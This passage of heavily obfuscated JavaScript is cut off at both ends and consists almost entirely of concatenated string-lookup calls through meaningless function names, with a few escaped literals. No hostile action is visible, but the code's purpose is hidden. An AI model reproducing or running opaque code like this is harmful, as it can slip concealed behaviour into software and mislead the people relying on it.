0x0,0x139),B1AG2V3(0x13a)+B1AG2V3(0x13b),B1AG2V3(0x13c)+B1AG2V3(C0s_LK(0xe8)),B1AG2V3(dbbDfC(0x91))+B1AG2V3(0xd9),B1AG2V3(C0s_LK(0xde))+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x7d)]),B1AG2V3.apply(void 0x0,[C0s_LK(0x8b)])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x142]),B1AG2V3(0x143),B1AG2V3(dbbDfC(0x109))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x145]),B1AG2V3(0x146)+B1AG2V3.apply(void 0x0,[0x147]),B1AG2V3(0x148)+B1AG2V3(0x149),B1AG2V3(0x14a)+B1AG2V3(0x14b),B1AG2V3.apply(void 0x0,[0x14c])+B1AG2V3(0x14d),B1AG2V3(0x14e)+B1AG2V3(0x14f),B1AG2V3(0x150)+B1AG2V3(dbbDfC(0x13e)),B1AG2V3(0x152)+B1AG2V3(0x153),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x154)+B1AG2V3(0x155),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xdc])+B1AG2V3(0x84),B1AG2V3(dbbDfC(0x75))+B1AG2V3(dbbDfC(0xac)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x158])+B1AG2V3(0x159),B1AG2V3(C0s_LK(-0xd))+B1AG2V3(0x15b),B1AG2V3(0x15c)+B1AG2V3(0xc5),B1AG2V3(C0s_LK(0x8e))+B1AG2V3(0x15e),B1AG2V3(0x15f)+B1AG2V3(0x160),B1AG2V3(0x134)+B1AG2V3.call(void 0x0,dbbDfC(0x125)),B1AG2V3(0x162),B1AG2V3(0x163)+B1AG2V3(dbbDfC(0x81)),B1AG2V3(dbbDfC(0x136))+B1AG2V3(0x166),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xdc])+B1AG2V3(0xcf),B1AG2V3(0x167),B1AG2V3(C0s_LK(0x4))+B1AG2V3(0x169),B1AG2V3(C0s_LK(0x37))+B1AG2V3(0xd6),B1AG2V3(0x16b),B1AG2V3(0x16c)+B1AG2V3(dbbDfC(0xfd)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0xaa)])+B1AG2V3[C0s_LK(-0x21)](void 0x0,[C0s_LK(0xd5)]),B1AG2V3(C0s_LK(0x11a))+B1AG2V3(0x171),B1AG2V3(0x172),B1AG2V3(0x173)+B1AG2V3(C0s_LK(-0x19)),B1AG2V3(0x174)+B1AG2V3(dbbDfC(0x4b)),B1AG2V3(0x176)+'\u004d\u004c',B1AG2V3(0x177)+B1AG2V3(dbbDfC(0x118)),B1AG2V3(0x179),B1AG2V3.apply(void 0x0,[C0s_LK(-0x14)])+B1AG2V3(0x17b),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x17c)+B1AG2V3(0x17d),B1AG2V3(dbbDfC(0x79))+B1AG2V3[dbbDfC(-0x8)](void 0x0,dbbDfC(0x5)),B1AG2V3(dbbDfC(0x137))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x181),B1AG2V3(0x182),B1AG2V3(C0s_LK(0x90))+'\u0074\u0072',B1AG2V3.apply(C0s_LK(-0x22),[0xf8])+B1AG2V3(C0s_LK(0x111)),B1AG2V3(0x185),B1AG2V3.call(void 0x0,0x186)+B1AG2V3(0x187),B1AG2V3(0x188),B1AG2V3(0x189)+B1AG2V3(0x18a),B1AG2V3(0x18b)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0x18c),B1AG2V3(0x18d)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x18e]),B1AG2V3.apply(void 0x0,[C0s_LK(-0x17)])+B1AG2V3(0x18f),B1AG2V3(0x190)+B1AG2V3(0x191),B1AG2V3(dbbDfC(0x4c))+B1AG2V3.apply(void 0x0,[C0s_LK(0x83)]),B1AG2V3(0x194),B1AG2V3(dbbDfC(0x144)),B1AG2V3.call(void 0x0,dbbDfC(0x8))+B1AG2V3(0x197),B1AG2V3(C0s_LK(0x10f))+B1AG2V3(0x199),B1AG2V3(dbbDfC(0x10e))+B1AG2V3(C0s_LK(0x68)),B1AG2V3(0x19c)+B1AG2V3(0x19d),B1AG2V3(0x19e),B1AG2V3.apply(void 0x0,[dbbDfC(0xb6)])+B1AG2V3(0x1a0),B1AG2V3(0x1a1)+B1AG2V3(dbbDfC(0x4f)),B1AG2V3(0x1a3)+B1AG2V3.apply(void 0x0,[0x1a4]),B1AG2V3(0x1a5)+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x3d)]),B1AG2V3(0x1a7),B1AG2V3(dbbDfC(0xd5))+B1AG2V3(0x1a8),B1AG2V3(C0s_LK(0x3f))+B1AG2V3(0x16d),B1AG2V3(dbbDfC(0xd))+B1AG2V3(dbbDfC(0xf8)),B1AG2V3(0x1ac)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x1ad),B1AG2V3.apply(void 0x0,[0x1ae])+B1AG2V3(C0s_LK(0x127)),B1AG2V3(0x1b0)+B1AG2V3(C0s_LK(0x104)),B1AG2V3(C0s_LK(0xa5))+B1AG2V3(0x1b3),B1AG2V3(dbbDfC(0x117))+B1AG2V3(0x1b5)+'\x6a\x73',B1AG2V3(0x1b6)+B1AG2V3(0x1b7),B1AG2V3(C0s_LK(0x2b))+B1AG2V3(0xf5),B1AG2V3(dbbDfC(0x107)),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x1ba])+B1AG2V3(dbbDfC(0x49)),B1AG2V3(0x1bc)+B1AG2V3(0x1bd),B1AG2V3(0x134)+B1AG2V3(0x1be),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x69),B1AG2V3(0x1bf)+B1AG2V3(dbbDfC(0x111)),B1AG2V3(0x1c1)+B1AG2V3(0x1c2),B1AG2V3(0x1c3)+B1AG2V3(0x1c4),B1AG2V3(0x1c5)+B1AG2V3(0x1c6),B1AG2V3(0x1c7)+B1AG2V3.call(dbbDfC(-0x7),0x1c8),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x1c9])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x11a)]),B1AG2V3(0x1cb)+B1AG2V3(0x1cc),B1AG2V3(0x1cd)+B1AG2V3(0x1ce),B1AG2V3(0x1cf)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xd9]),B1AG2V3(0x1d0),B1AG2V3(0x1d1)+B1AG2V3(0x1d2),B1AG2V3(0x1d3),B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x10b)])+B1AG2V3(dbbDfC(0x147)),B1AG2V3(0x196)+B1AG2V3(0x1d6),B1AG2V3(C0s_LK(0xf7))+B1AG2V3(0x1d8),B1AG2V3(C0s_LK(0xdc)),B1AG2V3(0x1da)+B1AG2V3(0x1db),B1AG2V3(0x1dc)+'\u0075\u0074',B1AG2V3[C0s_LK(-0x23)](void 0x0,0x1dd)+B1AG2V3(dbbDfC(0x24)),B1AG2V3(0x1de),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x1df])+B1AG2V3(0x1e0),B1AG2V3(0x1e1)+B1AG2V3(dbbDfC(0x3)),B1AG2V3.apply(void 0x0,[0x1e2])+B1AG2V3.apply(C0s_LK(-0x22),[0x1e3]),B1AG2V3(dbbDfC(0xf5))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x1e5]),B1AG2V3(0x1e6)+B1AG2V3.apply(void 0x0,[dbbDfC(0x64)]),B1AG2V3(dbbDfC(0x4))+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),dbbDfC(0x54)),B1AG2V3(C0s_LK(0x13))+B1AG2V3(0x1ea),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xe0)+B1AG2V3(0x1eb),B1AG2V3(dbbDfC(0x94)),B1AG2V3(0x1ed)+B1AG2V3(0x1ee),B1AG2V3(dbbDfC(0x101))+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x1f0),B1AG2V3(0x1f1)+B1AG2V3(0x1f2),B1AG2V3(0x1f3)+B1AG2V3(0x1f4),B1AG2V3(0x1f5)+B1AG2V3(0x1f6),B1AG2V3(dbbDfC(0x113))+B1AG2V3(0x1f8),B1AG2V3(0x1f9)+B1AG2V3(C0s_LK(-0x7)),Ed2HNr[C0s_LK(-0x1)]+B1AG2V3(0x1f0),B1AG2V3(0x1fc)+B1AG2V3(0x1fd),B1AG2V3(0x1fe)+B1AG2V3(0x1ff),B1AG2V3(0x200)+B1AG2V3(0x201),B1AG2V3(dbbDfC(0x11b))+B1AG2V3(0xb6),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0x97)])+B1AG2V3(dbbDfC(0x92)),B1AG2V3.call(void 0x0,0x205)+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0x107)]),B1AG2V3(0x207)+B1AG2V3(0xb6),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x43)])+B1AG2V3(dbbDfC(0x121)),B1AG2V3(0x20a)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x20b),B1AG2V3(0x20c)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x5b)]),B1AG2V3(0x20e)+B1AG2V3(C0s_LK(0xdb)),B1AG2V3(0x210)+B1AG2V3(0xd6),B1AG2V3(dbbDfC(0x67)),B1AG2V3(C0s_LK(0x55)),B1AG2V3(0x213),B1AG2V3(0x214),B1AG2V3(0x215)+B1AG2V3(dbbDfC(0x5c)),B1AG2V3(dbbDfC(0x131))+B1AG2V3(0x218),B1AG2V3(0x219)+B1AG2V3(0x21a),B1AG2V3(0x21b)+B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(-0x8)]),B1AG2V3(0x21d)+B1AG2V3(C0s_LK(0xfb)),B1AG2V3(dbbDfC(0xf))+B1AG2V3(0xdd),B1AG2V3.call(C0s_LK(-0x22),0x21f)+B1AG2V3(dbbDfC(0x47)),B1AG2V3(0x221)+B1AG2V3(0x222),B1AG2V3(0x223),B1AG2V3(0x224)+B1AG2V3(0x225),B1AG2V3(0x226)+B1AG2V3(0x227),B1AG2V3(0x228)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x69]),B1AG2V3(0x229)+B1AG2V3.apply(void 0x0,[0x22a]),B1AG2V3.call(dbbDfC(-0x7),0x22b)+B1AG2V3(dbbDfC(0x5)),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(0x117)]),B1AG2V3(0x79)+B1AG2V3(0x22d),B1AG2V3(C0s_LK(0x69))+B1AG2V3.call(dbbDfC(-0x7),0x22f),B1AG2V3(C0s_LK(0x72))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x231)+B1AG2V3(0x232),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x233)+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0xf7),B1AG2V3(dbbDfC(0x127)),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x235])+B1AG2V3(dbbDfC(0x10a)),B1AG2V3(0x237)+B1AG2V3(0x238),B1AG2V3(dbbDfC(0x97))+B1AG2V3(C0s_LK(0x82)),B1AG2V3(C0s_LK(0x11e))+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x23c),B1AG2V3(C0s_LK(0x12b))+B1AG2V3(0x23e),B1AG2V3(0x23f)+B1AG2V3.call(dbbDfC(-0x7),0x7c),B1AG2V3.call(C0s_LK(-0x22),0xe5)+B1AG2V3(dbbDfC(0xca)),B1AG2V3(C0s_LK(0x48)),B1AG2V3(0x1aa)+B1AG2V3.apply(C0s_LK(-0x22),[0x242]),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[C0s_LK(0x8d)])+B1AG2V3(0x244),B1AG2V3(dbbDfC(0x105))+B1AG2V3(dbbDfC(0xdc)),B1AG2V3(0x246),B1AG2V3(0x247)+B1AG2V3(0x248),B1AG2V3(0x249)+B1AG2V3(0x24a),B1AG2V3(0x24b)+'\x61\x64',B1AG2V3(dbbDfC(0x20))+B1AG2V3(0x24d),B1AG2V3(0x24e)+B1AG2V3(0x24f),B1AG2V3(0x211)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x250),B1AG2V3(C0s_LK(0x47))+B1AG2V3(0x252),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x253)+B1AG2V3(C0s_LK(0x62)),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x255])+B1AG2V3(0x256),B1AG2V3(0x257)+B1AG2V3(0x258),B1AG2V3(0x259)+B1AG2V3(C0s_LK(-0xf)),B1AG2V3(C0s_LK(0x71))+B1AG2V3(0x25c),B1AG2V3(0x25d)+B1AG2V3(0x25e),B1AG2V3(0xe5)+B1AG2V3(0x25f),B1AG2V3.apply(void 0x0,[0x260])+B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0xe0)),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x134])+B1AG2V3(0x262),B1AG2V3(0x263),B1AG2V3(0x264)+B1AG2V3(dbbDfC(0xb3)),B1AG2V3(0x266),B1AG2V3[dbbDfC(-0x8)](void 0x0,0x267)+B1AG2V3(C0s_LK(0x29)),B1AG2V3(C0s_LK(0x2d))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x26a)+B1AG2V3(0x193),B1AG2V3(C0s_LK(0x38))+B1AG2V3(0x26c),B1AG2V3(0x26d)+B1AG2V3(0x26e),B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x129)]),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x270])+B1AG2V3(0x271),B1AG2V3(C0s_LK(0x6e))+B1AG2V3(0x273),B1AG2V3(0x5c)+B1AG2V3(0x274),B1AG2V3(C0s_LK(-0xb)),B1AG2V3(dbbDfC(0xb0)),B1AG2V3(0x277)+B1AG2V3(0x278),B1AG2V3(C0s_LK(0x54))+B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0x51)]),B1AG2V3(0x27b)+B1AG2V3(0x27c),B1AG2V3(0x27d),B1AG2V3(dbbDfC(0x123))+B1AG2V3(dbbDfC(0x78)),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x280)+B1AG2V3(C0s_LK(0x8a)),B1AG2V3(0x25d)+B1AG2V3(0x282),B1AG2V3(0x283),B1AG2V3(C0s_LK(0x12))+B1AG2V3(C0s_LK(0xd7)),B1AG2V3(C0s_LK(0xe5))+B1AG2V3(dbbDfC(0xa)),B1AG2V3(0x286)+B1AG2V3(dbbDfC(0x9f)),B1AG2V3(0x288)+B1AG2V3(0x289),B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0x10c))+B1AG2V3(0x28b),B1AG2V3(0x28c)+B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0x61)),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x28e),B1AG2V3.apply(void 0x0,[dbbDfC(0x71)]),B1AG2V3(C0s_LK(-0x15))+B1AG2V3(0x290),B1AG2V3(0x291)+B1AG2V3(C0s_LK(0x74)),B1AG2V3(0x293),B1AG2V3(0x294)+B1AG2V3.apply(C0s_LK(-0x22),[0x295]),B1AG2V3(dbbDfC(0x65))+B1AG2V3(0x297),B1AG2V3(0x298)+B1AG2V3(0x69),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),C0s_LK(0x113))+B1AG2V3(0x29a),B1AG2V3(0x29b)+B1AG2V3(0x29c),B1AG2V3(0x29d)+B1AG2V3[C0s_LK(-0x23)](void 0x0,C0s_LK(0x10b)),B1AG2V3(0x29f)+B1AG2V3(0x2a0),B1AG2V3(0x2a1),B1AG2V3(0x1b0)+B1AG2V3(dbbDfC(0x9)),B1AG2V3(0x2a3)+B1AG2V3(0x2a4),B1AG2V3(0x134)+B1AG2V3(dbbDfC(0x80)),B1AG2V3(C0s_LK(0x120))+B1AG2V3(C0s_LK(0x96)),B1AG2V3(0x2a8)+B1AG2V3(0x2a9),B1AG2V3(C0s_LK(0x44)),B1AG2V3(0x2ab),B1AG2V3(0x2ac)+B1AG2V3.apply(void 0x0,[0x2ad]),B1AG2V3(0x2ae)+B1AG2V3(0x2af),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x2b0])+B1AG2V3(0x2b1),B1AG2V3.apply(void 0x0,[0x2b2])+B1AG2V3(0x2b3),B1AG2V3(dbbDfC(0xc6))+B1AG2V3(0x2b5),B1AG2V3(0x2b6)+B1AG2V3(0xf7),B1AG2V3.apply(void 0x0,[0x2b7])+B1AG2V3(C0s_LK(0x6f)),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x2b9)+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x2ba)+B1AG2V3(C0s_LK(0xed)),B1AG2V3(0x2bc)+B1AG2V3(0x45),B1AG2V3(0x2bd)+B1AG2V3(C0s_LK(0xd3)),B1AG2V3(0x2bf)+B1AG2V3(0x2c0),B1AG2V3(0x2c1),B1AG2V3(0x2c2),B1AG2V3(0x2c3)+B1AG2V3(0x2c4),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),C0s_LK(0xf2))+B1AG2V3.apply(void 0x0,[0x2c6]),B1AG2V3(C0s_LK(0x35)),B1AG2V3(0x2c8)+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x2c9]),B1AG2V3(0x2ca)+B1AG2V3(0x2cb),B1AG2V3(0x2cc)+B1AG2V3(0x2cd),B1AG2V3(C0s_LK(0xdf))+B1AG2V3(0x2cf),B1AG2V3(C0s_LK(0x6b))+B1AG2V3(0x2d1),B1AG2V3(dbbDfC(0x4a))+B1AG2V3(0x2d3),B1AG2V3(0x2d4)+B1AG2V3.apply(void 0x0,[0x2d5]),B1AG2V3(0x2d6)+B1AG2V3(0x2d7),B1AG2V3(0x2d8)+B1AG2V3(0x2d9),B1AG2V3(C0s_LK(-0x14))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x2da]),B1AG2V3(0x134)+B1AG2V3(0x2db),B1AG2V3(0xce)+B1AG2V3(0x2dc),B1AG2V3(0x2dd)+B1AG2V3.call(void 0x0,0x2de),B1AG2V3(C0s_LK(0x3))+B1AG2V3(0x2e0),B1AG2V3.call(dbbDfC(-0x7),0x2e1)+B1AG2V3(dbbDfC(0x30)),B1AG2V3(0x2e3)+B1AG2V3(0x2e4),B1AG2V3(dbbDfC(0x8))+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x220),B1AG2V3(0x2e5)+B1AG2V3.call(dbbDfC(-0x7),0x2e6),B1AG2V3(C0s_LK(0x5f))+B1AG2V3(0x2e8)+'\u004f',B1AG2V3(0x2e9)+B1AG2V3(C0s_LK(-0x12)),B1AG2V3(0x2ea)+B1AG2V3(0x2eb),B1AG2V3(0x2ec)+B1AG2V3(0x2ed),B1AG2V3(dbbDfC(0x124))+B1AG2V3(dbbDfC(0x104)),B1AG2V3(0x2f0)+B1AG2V3(C0s_LK(0x6c)),B1AG2V3.apply(void 0x0,[0x2f2])+'\u0065\u006e',B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x2f3)+B1AG2V3(dbbDfC(0xf1)),B1AG2V3(0x2f5),B1AG2V3(0x2f6)+B1AG2V3(0x81),B1AG2V3(0x2f7)+'\u0064\u0061',B1AG2V3(C0s_LK(0x33))+B1AG2V3(0x2f9),B1AG2V3(0x134)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xd6]),B1AG2V3(dbbDfC(0x7b)),B1AG2V3(0x2fb)+B1AG2V3(0x2fc),B1AG2V3(0x2fd),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x2fe])+'\u006e\u0073',B1AG2V3(0x2ff)+B1AG2V3(C0s_LK(-0x11)),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[dbbDfC(0x7f)])+B1AG2V3(0x301),B1AG2V3.call(void 0x0,0x302)+B1AG2V3(dbbDfC(0x119)),B1AG2V3(0x304)+B1AG2V3.call(C0s_LK(-0x22),0x305),B1AG2V3(0x306)+B1AG2V3(C0s_LK(-0xa)),B1AG2V3(0x307)+B1AG2V3.apply(C0s_LK(-0x22),[0x308]),B1AG2V3(0x309)+B1AG2V3(0x30a),B1AG2V3(0x30b),B1AG2V3(0x30c),B1AG2V3(0x30d)+B1AG2V3(C0s_LK(0x1c)),B1AG2V3(dbbDfC(0x102))+B1AG2V3(0x310),B1AG2V3(0x311)+B1AG2V3(0x312),B1AG2V3(0x313)+B1AG2V3(0x314),B1AG2V3(0x315)+B1AG2V3(C0s_LK(-0x2)),B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0xb))+B1AG2V3(0x317),B1AG2V3(0x318)+B1AG2V3(0xe),B1AG2V3(0x319)+B1AG2V3(C0s_LK(0x7f)),B1AG2V3(0x1f1)+B1AG2V3(0x70),B1AG2V3(0x26c),B1AG2V3(0x31b)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x31c]),B1AG2V3.apply(dbbDfC(-0x7),[0x31d])+B1AG2V3(C0s_LK(-0xf)),B1AG2V3(0x31e)+B1AG2V3.apply(void 0x0,[0x31f]),B1AG2V3(0x320),B1AG2V3(0x321)+B1AG2V3(0x322),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x323]),B1AG2V3(C0s_LK(-0xe))+B1AG2V3(0x324),B1AG2V3(dbbDfC(0x5d))+B1AG2V3(0x326),B1AG2V3(0x327)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),dbbDfC(0x74)),B1AG2V3(0x329)+B1AG2V3.call(dbbDfC(-0x7),0x32a),B1AG2V3(0x32b)+B1AG2V3(0x32c),B1AG2V3.call(dbbDfC(-0x7),dbbDfC(0x120))+B1AG2V3.call(void 0x0,0x32e),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x32f])+B1AG2V3(0x330),B1AG2V3(dbbDfC(0xaa)),B1AG2V3(0x332),B1AG2V3(0x85)+B1AG2V3(0x1e0),B1AG2V3(C0s_LK(-0xd))+B1AG2V3(0x333),B1AG2V3(0x334)+B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[dbbDfC(0xad)]),B1AG2V3(dbbDfC(0xf))+B1AG2V3(0x336),B1AG2V3(0x337)+B1AG2V3(0x338),B1AG2V3(0x339)+B1AG2V3.apply(dbbDfC(-0x7),[0x33a]),B1AG2V3(0x33b)+B1AG2V3(dbbDfC(0x9c)),B1AG2V3(0x33d)+B1AG2V3(0x33e),B1AG2V3.apply(C0s_LK(-0x22),[0x33f])+B1AG2V3(C0s_LK(0x9f)),B1AG2V3(C0s_LK(0x119)),B1AG2V3.apply(void 0x0,[0xf6])+B1AG2V3(0x342),B1AG2V3(dbbDfC(0x68))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(C0s_LK(0xd4))+B1AG2V3.apply(void 0x0,[0x345]),B1AG2V3(0x134)+B1AG2V3(0x346),B1AG2V3(dbbDfC(0xfb))+B1AG2V3(C0s_LK(0x4e)),B1AG2V3(0x349),B1AG2V3(0x255)+B1AG2V3.call(void 0x0,dbbDfC(0x13d)),B1AG2V3(0x34b)+B1AG2V3.apply(void 0x0,[C0s_LK(0x99)]),B1AG2V3(0x34d)+B1AG2V3(0xa8),B1AG2V3(dbbDfC(0x138))+B1AG2V3(0x34f),B1AG2V3(0x350),B1AG2V3(0x351)+B1AG2V3(dbbDfC(0x76)),B1AG2V3(C0s_LK(0xa6)),B1AG2V3(0x2ab)+B1AG2V3(dbbDfC(0x16)),B1AG2V3(dbbDfC(0x77)),B1AG2V3(0x356),B1AG2V3(0x357)+B1AG2V3(0x358),B1AG2V3(0x359)+B1AG2V3(0x35a),B1AG2V3(0x35b)+B1AG2V3.apply(void 0x0,[0x35c]),B1AG2V3(0x35d)+B1AG2V3(0x35e),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x35f)+B1AG2V3(C0s_LK(0x53)),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x361])+B1AG2V3(0x362),B1AG2V3.apply(void 0x0,[0x363])+B1AG2V3(0x364),B1AG2V3(0x365)+B1AG2V3(0x366),B1AG2V3(dbbDfC(0xa2))+B1AG2V3(C0s_LK(0x50)),B1AG2V3(0x369)+B1AG2V3(0x36a),B1AG2V3(C0s_LK(0xe4))+B1AG2V3(C0s_LK(0xf4)),B1AG2V3(0x36d),B1AG2V3(0x36e)+B1AG2V3.apply(void 0x0,[C0s_LK(0x11f)]),B1AG2V3(dbbDfC(0x9b)),B1AG2V3(0x371),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(C0s_LK(0x57)),B1AG2V3(dbbDfC(0x1d))+B1AG2V3(C0s_LK(0x36)),B1AG2V3(dbbDfC(0x88))+B1AG2V3(0x376),B1AG2V3.call(void 0x0,0x377)+B1AG2V3(0x378),B1AG2V3(0x379),B1AG2V3(0x37a)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x166]),B1AG2V3(dbbDfC(0x85))+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0xbb)+B1AG2V3(0x147),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(-0x17)])+B1AG2V3(0x37c),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xab])+B1AG2V3(0x37d),B1AG2V3(0x37e)+B1AG2V3(0x2a9),B1AG2V3(C0s_LK(0x63)),B1AG2V3(0x14a)+B1AG2V3(0x380),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x1e9)+B1AG2V3(C0s_LK(0x103)),B1AG2V3(dbbDfC(0x82))+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0xf5)]),B1AG2V3(0x384)+B1AG2V3(0x385),B1AG2V3(C0s_LK(0x3b))+B1AG2V3(0x386),B1AG2V3(C0s_LK(0x52))+B1AG2V3.apply(void 0x0,[0x388]),B1AG2V3.apply(void 0x0,[C0s_LK(0xe3)])+B1AG2V3(0x38a),B1AG2V3(0x38b)+B1AG2V3(0x38c),B1AG2V3(0x38d)+B1AG2V3.apply(void 0x0,[0x38e]),B1AG2V3(0x38f)+B1AG2V3(0x390),B1AG2V3(0x113)+B1AG2V3(C0s_LK(0x1)),B1AG2V3(0x392)+B1AG2V3(0x393),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x394])+B1AG2V3(dbbDfC(0x13f)),B1AG2V3(0x396)+B1AG2V3(0x397),B1AG2V3(C0s_LK(0xe1))+B1AG2V3(C0s_LK(0x3e)),B1AG2V3(0x39a),B1AG2V3.call(C0s_LK(-0x22),0x39b)+B1AG2V3(0x39c),B1AG2V3(0x39d)+B1AG2V3.apply(dbbDfC(-0x7),[0x39e]),B1AG2V3(dbbDfC(0x7c))+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x3a0),B1AG2V3[dbbDfC(-0x8)](void 0x0,0x3a1)+B1AG2V3(0x3a2),B1AG2V3(C0s_LK(0x45))+B1AG2V3(0x3a4),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3a5])+B1AG2V3(0x3a6),B1AG2V3(dbbDfC(0x8e)),B1AG2V3(0x3a8)+B1AG2V3(0x3a9),B1AG2V3(0x3aa),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x3ab])+B1AG2V3(0x197),B1AG2V3(0x3ac)+B1AG2V3(dbbDfC(0x3)),B1AG2V3.apply(C0s_LK(-0x22),[0x3ad])+B1AG2V3(0x3ae),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x3af])+B1AG2V3.call(C0s_LK(-0x22),0x3b0),B1AG2V3(0x3b1)+B1AG2V3(dbbDfC(0x10)),B1AG2V3(0x3b2)+B1AG2V3(0x3b3),B1AG2V3(0x3b4)+B1AG2V3(0x3b5),B1AG2V3(0x1f5)+B1AG2V3(0x3b6),B1AG2V3(dbbDfC(0xd))+B1AG2V3(0x3b7),B1AG2V3(0x3b8)+B1AG2V3(0x3b9),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x3ba])+B1AG2V3.call(void 0x0,0x3bb),B1AG2V3(0x3bc)+B1AG2V3.apply(dbbDfC(-0x7),[dbbDfC(0x106)]),B1AG2V3(0x3bd),B1AG2V3.apply(C0s_LK(-0x22),[0x3be])+B1AG2V3(C0s_LK(-0xa)),B1AG2V3(0x3bf)+B1AG2V3.apply(void 0x0,[0x3c0]),B1AG2V3(0x3c1)+B1AG2V3.apply(C0s_LK(-0x22),[dbbDfC(0x12)]),B1AG2V3.apply(void 0x0,[0x3c2])+B1AG2V3(0x3c3),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x3c4])+B1AG2V3(C0s_LK(-0x8)),B1AG2V3(0x3c5)+B1AG2V3(0x15b),B1AG2V3(0x3c6)+B1AG2V3(0x3c7),B1AG2V3(0x3c8)+B1AG2V3(0x3c9),B1AG2V3(0x1c2),B1AG2V3(0x3ca)+B1AG2V3(0x3cb),B1AG2V3(0x3cc),B1AG2V3(0x3cd)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3ce]),B1AG2V3(0x3cf)+'\u0076\u003e',B1AG2V3(0x3d0)+B1AG2V3(0x3d1),B1AG2V3(0x134)+B1AG2V3(0x3d2),B1AG2V3(0x3d3),B1AG2V3(0x3d4)+B1AG2V3(0x3d5),B1AG2V3.call(void 